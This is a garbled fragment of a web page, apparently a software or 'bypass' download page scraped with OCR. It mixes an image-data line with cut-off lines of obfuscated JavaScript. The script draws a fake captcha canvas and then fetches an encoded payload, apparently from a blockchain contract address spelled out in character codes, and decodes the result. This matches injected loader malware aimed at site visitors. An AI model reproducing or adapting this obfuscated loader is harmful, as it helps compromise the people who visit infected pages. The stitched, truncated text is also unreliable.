
🕒 Updated:
2026-02-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz CPU for bypass